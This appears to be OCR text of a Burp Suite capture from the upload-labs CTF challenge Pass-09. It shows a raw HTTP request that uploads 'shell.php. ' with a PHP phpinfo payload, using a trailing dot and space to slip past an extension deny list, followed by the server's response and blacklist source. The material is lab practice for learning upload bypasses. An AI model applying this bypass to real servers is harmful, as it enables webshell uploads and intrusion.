 Pretty Raw Hex \n
POST /Pass-09/index.php?action=show_code HTTP/1.1
Host:
25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.cn:81
Content-Length: 328
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.
cn:81
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary7kMW1v5BwA7iq3oE
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Referer:
http://25ff2153-46e8-4105-8089-b1eedd515dee.node5.buuoj.
cn:81/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundary7kMW1v5BwA7iq3oE
Content-Disposition: form-data; name="upload_file";
filename="shell.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundary7kMW1v5BwA7iq3oE
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundary7kMW1v5BwA7iq3oE--
Pretty Raw Hex Render \n
"post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/shell.php. "
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3
",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3
",".pHp2",".Html",".Htm",".pHtml","
.jsp",".jspa",".jspx",".jsw",".jsv"
,".jspf",".jtml",".jSp",".jSpx",".j
Spa",".jSw",".jSv",".jSpf",".jHtml"
,".asp",".aspx",".asa",".asax",".as
cx",".ashx",".asmx",".cer",".aSp",".
aSpx",".aSa",".aSax",".aScx",".aSh
x",".aSmx",".cEr",".sWf",".swf",".h